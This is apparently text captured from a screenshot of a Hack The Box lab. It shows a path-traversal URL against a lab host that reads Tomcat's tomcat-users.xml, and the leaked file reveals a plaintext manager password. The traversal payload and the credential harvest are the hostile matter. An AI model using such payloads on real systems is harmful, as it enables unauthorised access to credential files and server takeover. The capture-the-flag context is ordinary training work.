 view-source:http://10.10.10.194/news.php?file=../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Exploit-DB Bitwarden Web Vault Hack The Box GTFOBins Python_TIPS
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48